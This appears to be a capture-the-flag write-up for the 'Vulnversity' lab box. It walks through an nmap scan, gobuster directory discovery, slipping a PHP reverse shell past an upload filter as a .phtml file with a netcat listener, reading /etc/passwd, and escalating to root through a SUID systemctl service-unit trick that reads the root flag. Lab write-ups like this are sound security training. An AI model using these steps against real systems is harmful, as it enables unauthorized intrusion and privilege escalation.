Vulnversity
Vulnversity walks through how to preform recon on targets and look for possible points of entry for payloads such as reverse shells. On this box port 3333 is running a webserver. After dirbusting the webserver we find a path called internal where we are able to upload php files. From there we can upload a reverse shell in php and get access to the machine. Once on the machine we check file permissions to find an avenue to escalate our privileges.
Tools #
- nmap
- gobuster
Walkthrough #
export IP=10.10.22.134
[Task 2] #
This task is centered around using nmap. A port scanner that can give us information from what ports are open on a host, to the software running on those open ports. For this box we are using the IP 10.10.22.134, and to conduct our nmap scan we can use the command nmap -sV -A -v 10.10.22.134. I am using the flags -sV to tell us the version of services running on each port, -A to enable OS detection and -V to enable verbose mode. You can checkout the output of my scan in nmap_out.txt. When analyzing out scan results we can see that there are 6 ports open: 21, 22, 139, 445, 3128, and 3333. We see a squid proxy running on port 3128, version 3.5.12 to be exact. If we use the flag -p-400 we will scan all the ports up to 400. The flag -n will not do DNS resolution, and the machine is probably running Ubuntu because it is what ports 22, 445, and 3333 are all running on. The web server (Apache) is running on port 3333.
[Task 3] #
For this task we are going to run dirbuster to find the url path that has an upload form page. We can use the command gobuster dir -u http://$IP:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt. The output will be located in the file gobuster_out.txt. If we take a look in here we can notice that there is a path called /internal/ if we navigate to this path in the web browser we can see that it is indeed a form upload page.
[Task 4] #
After figuring out that the form does not want us to upload .php files we can make a custom wordlist to include the .php extensions. You can check out the wordlist in the phpext.txt file. Now we are going to try and find out what kind of file we are allowed to upload. Let’s use Burp to intercept a form upload then user the Intruder function to preform a sniper attack on the form using the wordlist we created earlier. After running the attack we find that the server will allow us to upload a .phtml file. This gives us the opportunity to maybe use a reverse PHP shell. We can download the reverse shell from here.
Now to upload our reverse shell. First open the php-reverse-shell.php file and change the IP to your tun0 IP. Now rename the file to have the .phtml extension. Open the port with netcat so we can listen for incoming connections on our machine. Use the command nc -lvnp 1234. Upload the file to the webpage, then navigate to http://$IP:3333/internal/uploads/php-reverse-shell.phtml. This will execute the payload and you should see a connection on your netcat session. Once we get the reverse shell we can interact with the machine that the server is being hosted on.
For the next part I am not sure how to figure out what user was running the web server. I tried ps aux to get a list of all the processes and users and the only user that it says is running any apache instance is root, but that is not the correct answer. So I went to take a look at all the users. To do this I used the command cat /etc/passwd and found the user bill. Now we need to find his flag. If we navigate to his directory in /home/ the only file he has is one called user.txt which contains the flag.
[Task 5] #
Now to escalate our privileges to become the root user! If we run the command find / -user root -perm -4000 -exec ls -ldb {} \; we can find a files that we have permissions for. When running this the file /bin/systemctl stands out, because it allows us to user services we might not be able to execute otherwise. When systemctl runs it runs with root permission.
Now we navigate to the /bin directory and spawn a shell using sh. Next we copy this modified script from GTFObins, using the SUID version.
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Now use cat /tmp/output and the flag should be there! All done!